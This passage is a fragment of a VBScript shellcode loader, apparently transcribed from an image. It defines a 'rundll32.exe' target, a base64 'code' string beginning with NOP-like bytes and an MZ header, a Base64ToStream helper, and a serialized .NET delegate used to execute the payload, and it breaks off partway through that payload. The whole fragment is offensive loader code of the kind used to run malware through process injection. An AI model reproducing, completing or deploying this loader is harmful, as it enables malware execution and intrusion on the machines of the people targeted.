 1 <script language="VBScript">
2 Dim binary : binary = "rundll32.exe"
3 Dim code : code = "kJCQkJCQkJCQkJCQkJCQkE1a6AAAAABbUkVVieWBw2x/AAD/04nDV2gEAAAAUP/QaPC1olZoBQA
4 Sub Debug(s)
5 End Sub
6 Sub SetVersion
7 End Sub
8 Function Base64ToStream(b)
9 Dim enc, length, ba, transform, ms
10 Set enc = CreateObject("System.Text.ASCIIEncoding")
11 length = enc.GetByteCount_2(b)
12 Set transform = CreateObject("System.Security.Cryptography.FromBase64Transform")
13 Set ms = CreateObject("System.IO.MemoryStream")
14 ms.Write transform.TransformFinalBlock(enc.GetBytes_4(b), 0, length), 0, ((length / 4) * 3)
15 ms.Position = 0
16 Set Base64ToStream = ms
17 End Function
18 Sub Run
19 Dim s, entry_class
20 s = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVy"
21 s = s & "AwAAAAhEZWxlZ2F0ZQd0YXJnZXQwB21ldGhvZDADAwMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXph"
22 s = s & "dGlvbkhvbGRlcitEZWxlZ2F0ZUVudHJ5IlN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xk"